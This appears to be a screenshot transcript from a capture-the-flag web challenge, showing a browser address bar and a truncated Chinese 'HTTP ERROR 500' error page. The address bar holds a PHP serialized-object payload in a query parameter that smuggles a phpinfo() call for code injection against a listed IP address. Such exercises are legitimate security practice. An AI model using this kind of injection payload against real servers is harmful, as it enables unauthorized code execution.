 39.105.168.42:8001/?fl=123(&ag=O:4:"flag":1:{s:3:"cmd";s:17:"a()";phpinfo();//";}
Console
<!doctype html>
<html dir="ltr" lan
<head>…</head>
<body id="t" styl
Yahei',sans-serif;
<div id="main-f
jstcache="0">…</d
<div id="sub-fr
<div id="offlin
<script jstcach
<script jstcach
<script jstcach
<script jstcach
<script jstcach
</body>
</html>
该网页无法正常运作
39.105.168.42 目前无法处理此请求。
HTTP ERROR 500
重新加载